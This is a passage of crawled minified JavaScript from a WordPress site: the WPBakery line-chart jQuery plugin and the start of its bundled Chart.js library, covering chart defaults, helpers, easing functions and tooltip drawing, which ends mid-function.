!function($){"use strict";$.fn.vcLineChart=function(){var vcwaypoint=void 0!==$.fn.vcwaypoint;return this.each(function(){var data,gradient,chart,i,j,$this=$(this),ctx=$this.find("canvas")[0].getContext("2d"),options={showTooltips:$this.data("vcTooltips"),animationEasing:$this.data("vcAnimation"),datasetFill:!0,scaleLabel:function(object){return" "+object.value},responsive:!0},color_keys=["fillColor","strokeColor","highlightFill","highlightFill","pointHighlightFill","pointHighlightStroke"];for($this.data("chart")&&($this.data("chart").destroy(),$this.removeData("animated")),data=$this.data("vcValues"),ctx.canvas.width=$this.width(),ctx.canvas.height=$this.width(),i=data.datasets.length-1;0<=i;i--)for(j=color_keys.length-1;0<=j;j--)"object"==typeof data.datasets[i][color_keys[j]]&&2===data.datasets[i][color_keys[j]].length&&((gradient=ctx.createLinearGradient(0,0,0,ctx.canvas.height)).addColorStop(0,data.datasets[i][color_keys[j]][0]),gradient.addColorStop(1,data.datasets[i][color_keys[j]][1]),data.datasets[i][color_keys[j]]=gradient);function addchart(){$this.data("animated")||(chart="bar"===$this.data("vcType")?new Chart(ctx).Bar(data,options):new Chart(ctx).Line(data,options),$this.data("vcChartId",chart.id),$this.data("chart",chart),$this.data("animated",!0))}vcwaypoint?$this.vcwaypoint($.proxy(addchart,$this),{offset:"85%"}):addchart()}),this},"function"!=typeof window.vc_line_charts&&(window.vc_line_charts=function(model_id){var selector=".vc_line-chart";$(selector=void 0!==model_id?'[data-model-id="'+model_id+'"] '+selector:selector).vcLineChart()}),$(document).ready(function(){window.vc_iframe||vc_line_charts()})}(jQuery);

--- FILE ---
content_type: text/javascript
request_url: https://humertec.ma/wp-content/plugins/js_composer/assets/lib/bower/chartjs/Chart.min.js?ver=6.7.0
body_size: 73558
content:
/*!
 * WPBakery Page Builder v6.0.0 (https://wpbakery.com)
 * Copyright 2011-2021 Michael M, WPBakery
 * License: Commercial. More details: http://go.wpbakery.com/licensing
 */

// jscs:disable
// jshint ignore: start

!function(){"use strict";function Chart(context){function computeDimension(element,dimension){return element["offset"+dimension]||document.defaultView.getComputedStyle(element).getPropertyValue(dimension)}return this.canvas=context.canvas,this.ctx=context,this.width=computeDimension(context.canvas,"Width")||context.canvas.width,this.height=computeDimension(context.canvas,"Height")||context.canvas.height,this.aspectRatio=this.width/this.height,helpers.retinaScale(this),this}var root=this,previous=root.Chart;Chart.defaults={global:{animation:!0,animationSteps:60,animationEasing:"easeOutQuart",showScale:!0,scaleOverride:!1,scaleSteps:null,scaleStepWidth:null,scaleStartValue:null,scaleLineColor:"rgba(0,0,0,.1)",scaleLineWidth:1,scaleShowLabels:!0,scaleLabel:"<%=value%>",scaleIntegersOnly:!0,scaleBeginAtZero:!1,scaleFontFamily:"'Helvetica Neue', 'Helvetica', 'Arial', sans-serif",scaleFontSize:12,scaleFontStyle:"normal",scaleFontColor:"#666",responsive:!1,maintainAspectRatio:!0,showTooltips:!0,customTooltips:!1,tooltipEvents:["mousemove","touchstart","touchmove","mouseout"],tooltipFillColor:"rgba(0,0,0,0.8)",tooltipFontFamily:"'Helvetica Neue', 'Helvetica', 'Arial', sans-serif",tooltipFontSize:14,tooltipFontStyle:"normal",tooltipFontColor:"#fff",tooltipTitleFontFamily:"'Helvetica Neue', 'Helvetica', 'Arial', sans-serif",tooltipTitleFontSize:14,tooltipTitleFontStyle:"bold",tooltipTitleFontColor:"#fff",tooltipTitleTemplate:"<%= label%>",tooltipYPadding:6,tooltipXPadding:6,tooltipCaretSize:8,tooltipCornerRadius:6,tooltipXOffset:10,tooltipTemplate:"<%if (label){%><%=label%>: <%}%><%= value %>",multiTooltipTemplate:"<%= datasetLabel %>: <%= value %>",multiTooltipKeyBackground:"#fff",segmentColorDefault:["#A6CEE3","#1F78B4","#B2DF8A","#33A02C","#FB9A99","#E31A1C","#FDBF6F","#FF7F00","#CAB2D6","#6A3D9A","#B4B482","#B15928"],segmentHighlightColorDefaults:["#CEF6FF","#47A0DC","#DAFFB2","#5BC854","#FFC2C1","#FF4244","#FFE797","#FFA728","#F2DAFE","#9265C2","#DCDCAA","#D98150"],onAnimationProgress:function(){},onAnimationComplete:function(){}}},Chart.types={};var id,timeout,helpers=Chart.helpers={},each=helpers.each=function(loopable,callback,self){var additionalArgs=Array.prototype.slice.call(arguments,3);if(loopable)if(loopable.length===+loopable.length)for(var i=0;i<loopable.length;i++)callback.apply(self,[loopable[i],i].concat(additionalArgs));else for(var item in loopable)callback.apply(self,[loopable[item],item].concat(additionalArgs))},clone=helpers.clone=function(obj){var objClone={};return each(obj,function(value,key){obj.hasOwnProperty(key)&&(objClone[key]=value)}),objClone},extend=helpers.extend=function(base){return each(Array.prototype.slice.call(arguments,1),function(extensionObject){each(extensionObject,function(value,key){extensionObject.hasOwnProperty(key)&&(base[key]=value)})}),base},merge=helpers.merge=function(base,master){var args=Array.prototype.slice.call(arguments,0);return args.unshift({}),extend.apply(null,args)},indexOf=helpers.indexOf=function(arrayToSearch,item){if(Array.prototype.indexOf)return arrayToSearch.indexOf(item);for(var i=0;i<arrayToSearch.length;i++)if(arrayToSearch[i]===item)return i;return-1},inherits=(helpers.where=function(collection,filterCallback){var filtered=[];return helpers.each(collection,function(item){filterCallback(item)&&filtered.push(item)}),filtered},helpers.findNextWhere=function(arrayToSearch,filterCallback,startIndex){for(var i=(startIndex=startIndex||-1)+1;i<arrayToSearch.length;i++){var currentItem=arrayToSearch[i];if(filterCallback(currentItem))return currentItem}},helpers.findPreviousWhere=function(arrayToSearch,filterCallback,startIndex){for(var i=(startIndex=startIndex||arrayToSearch.length)-1;0<=i;i--){var currentItem=arrayToSearch[i];if(filterCallback(currentItem))return currentItem}},helpers.inherits=function(extensions){function Surrogate(){this.constructor=ChartElement}var parent=this,ChartElement=extensions&&extensions.hasOwnProperty("constructor")?extensions.constructor:function(){return parent.apply(this,arguments)};return Surrogate.prototype=parent.prototype,ChartElement.prototype=new Surrogate,ChartElement.extend=inherits,extensions&&extend(ChartElement.prototype,extensions),ChartElement.__super__=parent.prototype,ChartElement}),noop=helpers.noop=function(){},uid=helpers.uid=(id=0,function(){return"chart-"+id++}),warn=helpers.warn=function(str){window.console&&"function"==typeof window.console.warn&&console.warn(str)},amd=helpers.amd="function"==typeof define&&define.amd,isNumber=helpers.isNumber=function(n){return!isNaN(parseFloat(n))&&isFinite(n)},max=helpers.max=function(array){return Math.max.apply(Math,array)},min=helpers.min=function(array){return Math.min.apply(Math,array)},getDecimalPlaces=(helpers.cap=function(valueToCap,maxValue,minValue){if(isNumber(maxValue)){if(maxValue<valueToCap)return maxValue}else if(isNumber(minValue)&&valueToCap<minValue)return minValue;return valueToCap},helpers.getDecimalPlaces=function(parts){if(parts%1!=0&&isNumber(parts)){parts=parts.toString();if(parts.indexOf("e-")<0)return parts.split(".")[1].length;if(parts.indexOf(".")<0)return parseInt(parts.split("e-")[1]);parts=parts.split(".")[1].split("e-");return parts[0].length+parseInt(parts[1])}return 0}),toRadians=helpers.radians=function(degrees){return degrees*(Math.PI/180)},aliasPixel=(helpers.getAngleFromPoint=function(angle,radialDistanceFromCenter){var distanceFromXCenter=radialDistanceFromCenter.x-angle.x,distanceFromYCenter=radialDistanceFromCenter.y-angle.y,radialDistanceFromCenter=Math.sqrt(distanceFromXCenter*distanceFromXCenter+distanceFromYCenter*distanceFromYCenter),angle=2*Math.PI+Math.atan2(distanceFromYCenter,distanceFromXCenter);return distanceFromXCenter<0&&distanceFromYCenter<0&&(angle+=2*Math.PI),{angle:angle,distance:radialDistanceFromCenter}},helpers.aliasPixel=function(pixelWidth){return pixelWidth%2==0?0:.5}),calculateOrderOfMagnitude=(helpers.splineCurve=function(FirstPoint,MiddlePoint,AfterPoint,t){var d01=Math.sqrt(Math.pow(MiddlePoint.x-FirstPoint.x,2)+Math.pow(MiddlePoint.y-FirstPoint.y,2)),fb=Math.sqrt(Math.pow(AfterPoint.x-MiddlePoint.x,2)+Math.pow(AfterPoint.y-MiddlePoint.y,2)),fa=t*d01/(d01+fb),fb=t*fb/(d01+fb);return{inner:{x:MiddlePoint.x-fa*(AfterPoint.x-FirstPoint.x),y:MiddlePoint.y-fa*(AfterPoint.y-FirstPoint.y)},outer:{x:MiddlePoint.x+fb*(AfterPoint.x-FirstPoint.x),y:MiddlePoint.y+fb*(AfterPoint.y-FirstPoint.y)}}},helpers.calculateOrderOfMagnitude=function(val){return Math.floor(Math.log(val)/Math.LN10)}),template=(helpers.calculateScaleRange=function(valueRange,graphMin,graphMax,startFromZero,integersOnly){var maxSteps=Math.floor(graphMin/(1.5*graphMax)),skipFitting=maxSteps<=2,values=[];each(valueRange,function(v){null==v||values.push(v)});graphMin=min(values),graphMax=max(values);graphMax===graphMin&&(graphMax+=.5,.5<=graphMin&&!startFromZero?graphMin-=.5:graphMax+=.5);for(var valueRange=Math.abs(graphMax-graphMin),rangeOrderOfMagnitude=calculateOrderOfMagnitude(valueRange),graphMax=Math.ceil(graphMax/+Math.pow(10,rangeOrderOfMagnitude))*Math.pow(10,rangeOrderOfMagnitude),graphMin=startFromZero?0:Math.floor(graphMin/+Math.pow(10,rangeOrderOfMagnitude))*Math.pow(10,rangeOrderOfMagnitude),graphRange=graphMax-graphMin,stepValue=Math.pow(10,rangeOrderOfMagnitude),numberOfSteps=Math.round(graphRange/stepValue);(maxSteps<numberOfSteps||2*numberOfSteps<maxSteps)&&!skipFitting;)if(maxSteps<numberOfSteps)stepValue*=2,(numberOfSteps=Math.round(graphRange/stepValue))%1!=0&&(skipFitting=!0);else if(integersOnly&&0<=rangeOrderOfMagnitude){if(stepValue/2%1!=0)break;stepValue/=2,numberOfSteps=Math.round(graphRange/stepValue)}else stepValue/=2,numberOfSteps=Math.round(graphRange/stepValue);return skipFitting&&(stepValue=graphRange/(numberOfSteps=2)),{steps:numberOfSteps,stepValue:stepValue,min:graphMin,max:graphMin+numberOfSteps*stepValue}},helpers.template=function(templateString,valuesObject){if(templateString instanceof Function)return templateString(valuesObject);var fn,data,cache={};return data=valuesObject,fn=/\W/.test(fn=templateString)?new Function("obj","var p=[],print=function(){p.push.apply(p,arguments);};with(obj){p.push('"+fn.replace(/[\r\t\n]/g," ").split("<%").join("\t").replace(/((^|%>)[^\t]*)'/g,"$1\r").replace(/\t=(.*?)%>/g,"',$1,'").split("\t").join("');").split("%>").join("p.push('").split("\r").join("\\'")+"');}return p.join('');"):cache[fn],data?fn(data):fn}),easingEffects=(helpers.generateLabels=function(templateString,numberOfSteps,graphMin,stepValue){var labelsArray=new Array(numberOfSteps);return templateString&&each(labelsArray,function(val,index){labelsArray[index]=template(templateString,{value:graphMin+stepValue*(index+1)})}),labelsArray},helpers.easingEffects={linear:function(t){return t},easeInQuad:function(t){return t*t},easeOutQuad:function(t){return-1*t*(t-2)},easeInOutQuad:function(t){return(t/=.5)<1?.5*t*t:-.5*(--t*(t-2)-1)},easeInCubic:function(t){return t*t*t},easeOutCubic:function(t){return(t=+t-1)*t*t+1},easeInOutCubic:function(t){return(t/=.5)<1?.5*t*t*t:.5*((t-=2)*t*t+2)},easeInQuart:function(t){return t*t*t*t},easeOutQuart:function(t){return-1*((t=+t-1)*t*t*t-1)},easeInOutQuart:function(t){return(t/=.5)<1?.5*t*t*t*t:-.5*((t-=2)*t*t*t-2)},easeInQuint:function(t){return(t/=1)*t*t*t*t},easeOutQuint:function(t){return(t=+t-1)*t*t*t*t+1},easeInOutQuint:function(t){return(t/=.5)<1?.5*t*t*t*t*t:.5*((t-=2)*t*t*t*t+2)},easeInSine:function(t){return-1*Math.cos(+t*(Math.PI/2))+1},easeOutSine:function(t){return+Math.sin(+t*(Math.PI/2))},easeInOutSine:function(t){return-.5*(Math.cos(Math.PI*t)-1)},easeInExpo:function(t){return 0===t?1:+Math.pow(2,10*(+t-1))},easeOutExpo:function(t){return 1===t?1:1-Math.pow(2,-10*t)},easeInOutExpo:function(t){return 0===t?0:1===t?1:(t/=.5)<1?.5*Math.pow(2,10*(t-1)):.5*(2-Math.pow(2,-10*--t))},easeInCirc:function(t){return 1<=t?t:-1*(Math.sqrt(1-(t/=1)*t)-1)},easeOutCirc:function(t){return+Math.sqrt(1-(t=+t-1)*t)},easeInOutCirc:function(t){return(t/=.5)<1?-.5*(Math.sqrt(1-t*t)-1):.5*(Math.sqrt(1-(t-=2)*t)+1)},easeInElastic:function(t){var s=1.70158,p=0,a=1;return 0===t?0:1==(t/=1)?1:(p=p||.3,s=a<Math.abs(1)?(a=1,p/4):p/(2*Math.PI)*Math.asin(1/a),-(a*Math.pow(2,10*--t)*Math.sin((+t-s)*(2*Math.PI)/p)))},easeOutElastic:function(t){var s=1.70158,p=0,a=1;return 0===t?0:1==(t/=1)?1:(p=p||.3,s=a<Math.abs(1)?(a=1,p/4):p/(2*Math.PI)*Math.asin(1/a),a*Math.pow(2,-10*t)*Math.sin((+t-s)*(2*Math.PI)/p)+1)},easeInOutElastic:function(t){var s=1.70158,p=0,a=1;return 0===t?0:2==(t/=.5)?1:(p=p||.3*1.5*1,s=a<Math.abs(1)?(a=1,p/4):p/(2*Math.PI)*Math.asin(1/a),t<1?a*Math.pow(2,10*--t)*Math.sin((+t-s)*(2*Math.PI)/p)*-.5:a*Math.pow(2,-10*--t)*Math.sin((+t-s)*(2*Math.PI)/p)*.5+1)},easeInBack:function(t){var s=1.70158;return(t/=1)*t*((1+s)*t-s)},easeOutBack:function(t){var s=1.70158;return(t=+t-1)*t*((1+s)*t+s)+1},easeInOutBack:function(t){var s=1.70158;return(t/=.5)<1?t*t*((1+(s*=1.525))*t-s)*.5:.5*((t-=2)*t*((1+(s*=1.525))*t+s)+2)},easeInBounce:function(t){return 1-easingEffects.easeOutBounce(1-t)},easeOutBounce:function(t){return(t/=1)<1/2.75?7.5625*t*t*1:t<2/2.75?7.5625*(t-=1.5/2.75)*t+.75:t<2.5/2.75?7.5625*(t-=2.25/2.75)*t+.9375:7.5625*(t-=2.625/2.75)*t+.984375},easeInOutBounce:function(t){return t<.5?.5*easingEffects.easeInBounce(2*t):.5*easingEffects.easeOutBounce(2*t-1)+.5}}),requestAnimFrame=helpers.requestAnimFrame=window.requestAnimationFrame||window.webkitRequestAnimationFrame||window.mozRequestAnimationFrame||window.oRequestAnimationFrame||window.msRequestAnimationFrame||function(callback){return window.setTimeout(callback,1e3/60)},addEvent=(helpers.cancelAnimFrame=window.cancelAnimationFrame||window.webkitCancelAnimationFrame||window.mozCancelAnimationFrame||window.oCancelAnimationFrame||window.msCancelAnimationFrame||function(callback){return window.clearTimeout(callback,1e3/60)},helpers.animationLoop=function(callback,totalSteps,easingString,onProgress,onComplete,chartInstance){var currentStep=0,easingFunction=easingEffects[easingString]||easingEffects.linear,animationFrame=function(){var stepDecimal=++currentStep/totalSteps,easeDecimal=easingFunction(stepDecimal);callback.call(chartInstance,easeDecimal,stepDecimal,currentStep),onProgress.call(chartInstance,easeDecimal,stepDecimal),currentStep<totalSteps?chartInstance.animationFrame=requestAnimFrame(animationFrame):onComplete.apply(chartInstance)};requestAnimFrame(animationFrame)},helpers.getRelativePosition=function(mouseY){var mouseX,e=mouseY.originalEvent||mouseY,mouseY=(mouseY.currentTarget||mouseY.srcElement).getBoundingClientRect(),mouseY=e.touches?(mouseX=e.touches[0].clientX-mouseY.left,e.touches[0].clientY-mouseY.top):(mouseX=e.clientX-mouseY.left,e.clientY-mouseY.top);return{x:mouseX,y:mouseY}},helpers.addEvent=function(node,eventType,method){node.addEventListener?node.addEventListener(eventType,method):node.attachEvent?node.attachEvent("on"+eventType,method):node["on"+eventType]=method}),removeEvent=helpers.removeEvent=function(node,eventType,handler){node.removeEventListener?node.removeEventListener(eventType,handler,!1):node.detachEvent?node.detachEvent("on"+eventType,handler):node["on"+eventType]=noop},unbindEvents=(helpers.bindEvents=function(chartInstance,arrayOfEvents,handler){chartInstance.events||(chartInstance.events={}),each(arrayOfEvents,function(eventName){chartInstance.events[eventName]=function(){handler.apply(chartInstance,arguments)},addEvent(chartInstance.chart.canvas,eventName,chartInstance.events[eventName])})},helpers.unbindEvents=function(chartInstance,arrayOfEvents){each(arrayOfEvents,function(handler,eventName){removeEvent(chartInstance.chart.canvas,eventName,handler)})}),getMaximumWidth=helpers.getMaximumWidth=function(padding){var container=padding.parentNode,padding=parseInt(getStyle(container,"padding-left"))+parseInt(getStyle(container,"padding-right"));return container?container.clientWidth-padding:0},getMaximumHeight=helpers.getMaximumHeight=function(padding){var container=padding.parentNode,padding=parseInt(getStyle(container,"padding-bottom"))+parseInt(getStyle(container,"padding-top"));return container?container.clientHeight-padding:0},getStyle=helpers.getStyle=function(el,property){return el.currentStyle?el.currentStyle[property]:document.defaultView.getComputedStyle(el,null).getPropertyValue(property)},retinaScale=(helpers.getMaximumSize=helpers.getMaximumWidth,helpers.retinaScale=function(height){var ctx=height.ctx,width=height.canvas.width,height=height.canvas.height;window.devicePixelRatio&&(ctx.canvas.style.width=width+"px",ctx.canvas.style.height=height+"px",ctx.canvas.height=height*window.devicePixelRatio,ctx.canvas.width=width*window.devicePixelRatio,ctx.scale(window.devicePixelRatio,window.devicePixelRatio))}),clear=helpers.clear=function(chart){chart.ctx.clearRect(0,0,chart.width,chart.height)},fontString=helpers.fontString=function(pixelSize,fontStyle,fontFamily){return fontStyle+" "+pixelSize+"px "+fontFamily},longestText=helpers.longestText=function(ctx,font,arrayOfStrings){ctx.font=font;var longest=0;return each(arrayOfStrings,function(textWidth){textWidth=ctx.measureText(textWidth).width;longest=longest<textWidth?textWidth:longest}),longest},drawRoundedRectangle=helpers.drawRoundedRectangle=function(ctx,x,y,width,height,radius){ctx.beginPath(),ctx.moveTo(x+radius,y),ctx.lineTo(x+width-radius,y),ctx.quadraticCurveTo(x+width,y,x+width,y+radius),ctx.lineTo(x+width,y+height-radius),ctx.quadraticCurveTo(x+width,y+height,x+width-radius,y+height),ctx.lineTo(x+radius,y+height),ctx.quadraticCurveTo(x,y+height,x,y+height-radius),ctx.lineTo(x,y+radius),ctx.quadraticCurveTo(x,y,x+radius,y),ctx.closePath()};Chart.instances={},extend((Chart.Type=function(data,options,chart){this.options=options,this.chart=chart,this.id=uid(),Chart.instances[this.id]=this,options.responsive&&this.resize(),this.initialize.call(this,data)}).prototype,{initialize:function(){return this},clear:function(){return clear(this.chart),this},stop:function(){return Chart.animationService.cancelAnimation(this),this},resize:function(callback){this.stop();var canvas=this.chart.canvas,newWidth=getMaximumWidth(this.chart.canvas),newHeight=this.options.maintainAspectRatio?newWidth/this.chart.aspectRatio:getMaximumHeight(this.chart.canvas);return canvas.width=this.chart.width=newWidth,canvas.height=this.chart.height=newHeight,retinaScale(this.chart),"function"==typeof callback&&callback.apply(this,Array.prototype.slice.call(arguments,1)),this},reflow:noop,render:function(animation){return animation&&this.reflow(),this.options.animation&&!animation?((animation=new Chart.Animation).numSteps=this.options.animationSteps,animation.easing=this.options.animationEasing,animation.render=function(chartInstance,animationObject){var easeDecimal=helpers.easingEffects[animationObject.easing],stepDecimal=animationObject.currentStep/animationObject.numSteps,easeDecimal=easeDecimal(stepDecimal);chartInstance.draw(easeDecimal,stepDecimal,animationObject.currentStep)},animation.onAnimationProgress=this.options.onAnimationProgress,animation.onAnimationComplete=this.options.onAnimationComplete,Chart.animationService.addAnimation(this,animation)):(this.draw(),this.options.onAnimationComplete.call(this)),this},generateLegend:function(){return helpers.template(this.options.legendTemplate,this)},destroy:function(){this.stop(),this.clear(),unbindEvents(this,this.events);var canvas=this.chart.canvas;canvas.width=this.chart.width,canvas.height=this.chart.height,canvas.style.removeProperty?(canvas.style.removeProperty("width"),canvas.style.removeProperty("height")):(canvas.style.removeAttribute("width"),canvas.style.removeAttribute("height")),delete Chart.instances[this.id]},showTooltip:function(ChartElements,medianPosition){if(void 0===this.activeElements&&(this.activeElements=[]),function(Elements){var changed=!1;return Elements.length!==this.activeElements.length?changed=!0:(each(Elements,function(element,index){element!==this.activeElements[index]&&(changed=!0)},this),changed)}.call(this,ChartElements)||medianPosition){if(this.activeElements=ChartElements,this.draw(),this.options.customTooltips&&this.options.customTooltips(!1),0<ChartElements.length)if(this.datasets&&1<this.datasets.length){for(var dataArray,dataIndex,i=this.datasets.length-1;0<=i&&(dataArray=this.datasets[i].points||this.datasets[i].bars||this.datasets[i].segments,-1===(dataIndex=indexOf(dataArray,ChartElements[0])));i--);var tooltipLabels=[],tooltipColors=[],medianPosition=function(index){var dataCollection,xMax,yMax,xMin,yMin,Elements=[],xPositions=[],yPositions=[];return helpers.each(this.datasets,function(dataset){(dataCollection=dataset.points||dataset.bars||dataset.segments)[dataIndex]&&dataCollection[dataIndex].hasValue()&&Elements.push(dataCollection[dataIndex])}),helpers.each(Elements,function(element){xPositions.push(element.x),yPositions.push(element.y),tooltipLabels.push(helpers.template(this.options.multiTooltipTemplate,element)),tooltipColors.push({fill:element._saved.fillColor||element.fillColor,stroke:element._saved.strokeColor||element.strokeColor})},this),yMin=min(yPositions),yMax=max(yPositions),xMin=min(xPositions),xMax=max(xPositions),{x:xMin>this.chart.width/2?xMin:xMax,y:(yMin+yMax)/2}}.call(this,dataIndex);new Chart.MultiTooltip({x:medianPosition.x,y:medianPosition.y,xPadding:this.options.tooltipXPadding,yPadding:this.options.tooltipYPadding,xOffset:this.options.tooltipXOffset,fillColor:this.options.tooltipFillColor,textColor:this.options.tooltipFontColor,fontFamily:this.options.tooltipFontFamily,fontStyle:this.options.tooltipFontStyle,fontSize:this.options.tooltipFontSize,titleTextColor:this.options.tooltipTitleFontColor,titleFontFamily:this.options.tooltipTitleFontFamily,titleFontStyle:this.options.tooltipTitleFontStyle,titleFontSize:this.options.tooltipTitleFontSize,cornerRadius:this.options.tooltipCornerRadius,labels:tooltipLabels,legendColors:tooltipColors,legendColorBackground:this.options.multiTooltipKeyBackground,title:template(this.options.tooltipTitleTemplate,ChartElements[0]),chart:this.chart,ctx:this.chart.ctx,custom:this.options.customTooltips}).draw()}else each(ChartElements,function(Element){var tooltipPosition=Element.tooltipPosition();new Chart.Tooltip({x:Math.round(tooltipPosition.x),y:Math.round(tooltipPosition.y),xPadding:this.options.tooltipXPadding,yPadding:this.options.tooltipYPadding,fillColor:this.options.tooltipFillColor,textColor:this.options.tooltipFontColor,fontFamily:this.options.tooltipFontFamily,fontStyle:this.options.tooltipFontStyle,fontSize:this.options.tooltipFontSize,caretHeight:this.options.tooltipCaretSize,cornerRadius:this.options.tooltipCornerRadius,text:template(this.options.tooltipTemplate,Element),chart:this.chart,custom:this.options.customTooltips}).draw()},this);return this}},toBase64Image:function(){return this.chart.canvas.toDataURL.apply(this.chart.canvas,arguments)}}),Chart.Type.extend=function(extensions){function ChartType(){return parent.apply(this,arguments)}var chartName,baseDefaults,parent=this;return ChartType.prototype=clone(parent.prototype),extend(ChartType.prototype,extensions),ChartType.extend=Chart.Type.extend,extensions.name||parent.prototype.name?(chartName=extensions.name||parent.prototype.name,baseDefaults=Chart.defaults[parent.prototype.name]?clone(Chart.defaults[parent.prototype.name]):{},Chart.defaults[chartName]=extend(baseDefaults,extensions.defaults),Chart.types[chartName]=ChartType,Chart.prototype[chartName]=function(data,config){config=merge(Chart.defaults.global,Chart.defaults[chartName],config||{});return new ChartType(data,config,this)}):warn("Name not provided for this chart, so it hasn't been registered"),parent},Chart.Element=function(configuration){extend(this,configuration),this.initialize.apply(this,arguments),this.save()},extend(Chart.Element.prototype,{initialize:function(){},restore:function(props){return props?each(props,function(key){this[key]=this._saved[key]},this):extend(this,this._saved),this},save:function(){return this._saved=clone(this),delete this._saved._saved,this},update:function(newProps){return each(newProps,function(value,key){this._saved[key]=this[key],this[key]=value},this),this},transition:function(props,ease){return each(props,function(value,key){this[key]=(value-this._saved[key])*ease+this._saved[key]},this),this},tooltipPosition:function(){return{x:this.x,y:this.y}},hasValue:function(){return isNumber(this.value)}}),Chart.Element.extend=inherits,Chart.Point=Chart.Element.extend({display:!0,inRange:function(chartX,chartY){var hitDetectionRange=this.hitDetectionRadius+this.radius;return Math.pow(chartX-this.x,2)+Math.pow(chartY-this.y,2)<Math.pow(hitDetectionRange,2)},draw:function(){var ctx;this.display&&((ctx=this.ctx).beginPath(),ctx.arc(this.x,this.y,this.radius,0,2*Math.PI),ctx.closePath(),ctx.strokeStyle=this.strokeColor,ctx.lineWidth=this.strokeWidth,ctx.fillStyle=this.fillColor,ctx.fill(),ctx.stroke())}}),Chart.Arc=Chart.Element.extend({inRange:function(startAngle,endAngle){var withinRadius=helpers.getAngleFromPoint(this,{x:startAngle,y:endAngle}),pointRelativeAngle=withinRadius.angle%(2*Math.PI),startAngle=(2*Math.PI+this.startAngle)%(2*Math.PI),endAngle=(2*Math.PI+this.endAngle)%(2*Math.PI)||360,withinRadius=withinRadius.distance>=this.innerRadius&&withinRadius.distance<=this.outerRadius;return(endAngle<startAngle?pointRelativeAngle<=endAngle||startAngle<=pointRelativeAngle:startAngle<=pointRelativeAngle&&pointRelativeAngle<=endAngle)&&withinRadius},tooltipPosition:function(){var centreAngle=this.startAngle+(this.endAngle-this.startAngle)/2,rangeFromCentre=(this.outerRadius-this.innerRadius)/2+this.innerRadius;return{x:this.x+Math.cos(centreAngle)*rangeFromCentre,y:this.y+Math.sin(centreAngle)*rangeFromCentre}},draw:function(ctx){ctx=this.ctx;ctx.beginPath(),ctx.arc(this.x,this.y,this.outerRadius<0?0:this.outerRadius,this.startAngle,this.endAngle),ctx.arc(this.x,this.y,this.innerRadius<0?0:this.innerRadius,this.endAngle,this.startAngle,!0),ctx.closePath(),ctx.strokeStyle=this.strokeColor,ctx.lineWidth=this.strokeWidth,ctx.fillStyle=this.fillColor,ctx.fill(),ctx.lineJoin="bevel",this.showStroke&&ctx.stroke()}}),Chart.Rectangle=Chart.Element.extend({draw:function(){var ctx=this.ctx,halfStroke=this.width/2,leftX=this.x-halfStroke,rightX=this.x+halfStroke,top=this.base-(this.base-this.y),halfStroke=this.strokeWidth/2;this.showStroke&&(leftX+=halfStroke,rightX-=halfStroke,top+=halfStroke),ctx.beginPath(),ctx.fillStyle=this.fillColor,ctx.strokeStyle=this.strokeColor,ctx.lineWidth=this.strokeWidth,ctx.moveTo(leftX,this.base),ctx.lineTo(leftX,top),ctx.lineTo(rightX,top),ctx.lineTo(rightX,this.base),ctx.fill(),this.showStroke&&ctx.stroke()},height:function(){return this.base-this.y},inRange:function(chartX,chartY){return chartX>=this.x-this.width/2&&chartX<=this.x+this.width/2&&chartY>=this.y&&chartY<=this.base}}),Chart.Animation=Chart.Element.extend({currentStep:null,numSteps:60,easing:"",render:null,onAnimationProgress:null,onAnimationComplete:null}),Chart.Tooltip=Chart.Element.extend({draw:function(){var ctx=this.chart.ctx;ctx.font=fontString(this.fontSize,this.fontStyle,this.fontFamily),this.xAlign="center",this.yAlign="above";this.caretPadding=2;var tooltipWidth=ctx.measureText(this.text).width+2*this.xPadding,tooltipRectHeight=this.fontSize+2*this.yPadding,tooltipHeight=tooltipRectHeight+this.caretHeight+2;this.x+tooltipWidth/2>this.chart.width?this.xAlign="left":this.x-tooltipWidth/2<0&&(this.xAlign="right"),this.y-tooltipHeight<0&&(this.yAlign="below");var tooltipX=this.x-tooltipWidth/2,tooltipY=this.y-tooltipHeight;if(ctx.fillStyle=this.fillColor,this.custom)this.custom(this);else{switch(this.yAlign){case"above":ctx.beginPath(),ctx.moveTo(this.x,this.y-2),ctx.lineTo(this.x+this.caretHeight,this.y-(2+this.caretHeight)),ctx.lineTo(this.x-this.caretHeight,this.y-(2+this.caretHeight)),ctx.closePath(),ctx.fill();break;case"below":tooltipY=this.y+2+this.caretHeight,ctx.beginPath(),ctx.moveTo(this.x,this.y+2),ctx.lineTo(this.x+this.caretHeight,this.y+2+this.caretHeight),ctx.lineTo(this.x-this.caretHeight,this.y+2+this.caretHeight),ctx.closePath(),ctx.fill()}switch(this.xAlign){case"left":tooltipX=this.x-tooltipWidth+(this.cornerRadius+this.caretHeight);break;case"right":tooltipX=this.x-(this.cornerRadius+this.caretHeight)}drawRoundedRectangle(ctx,tooltipX,tooltipY,tooltipWidth,tooltipRectHeight,this.cornerRadius),ctx.fill(),ctx.fillStyle=this.textColor,ctx.textAlign="center",ctx.textBaseline="middle",ctx.fillText(this.text,tooltipX+tooltipWidth/2,tooltipY+tooltipRectHeight/2)}}}),Chart.MultiTooltip=Chart.Element.extend({initialize:function(){this.font=fontString(this.fontSize,this.fontStyle,this.fontFamily),this.titleFont=fontString(this.titleFontSize,this.titleFontStyle,this.titleFontFamily),this.titleHeight=this.title?1.5*this.titleFontSize:0,this.height=this.labels.length*this.fontSize+(this.labels.length-1)*(this.fontSize/2)+2*this.yPadding+this.titleHeight,this.ctx.font=this.titleFont;var halfHeight=this.ctx.measureText(this.title).width,labelWidth=longestText(this.ctx,this.font,this.labels)+this.fontSize+3,halfHeight=max([labelWidth,halfHeight]);this.width=halfHeight+2*this.xPadding;halfHeight=this.height/2;this.y-halfHeight<0?this.y=halfHeight:this.y+halfHeight>this.chart.height&&(this.y=this.chart.height-halfHeight),this.x>this.chart.width/2?this.x-=this.xOffset+this.width:this.x+=this.xOffset},getLineHeight:function(index){var baseLineHeight=this.y-this.height/2+this.yPadding;return 0===index?baseLineHeight+this.titleHeight/3:baseLineHeight+(1.5*this.fontSize*(index-1)+this.fontSize/2)+this.titleHeight},draw:function(){var 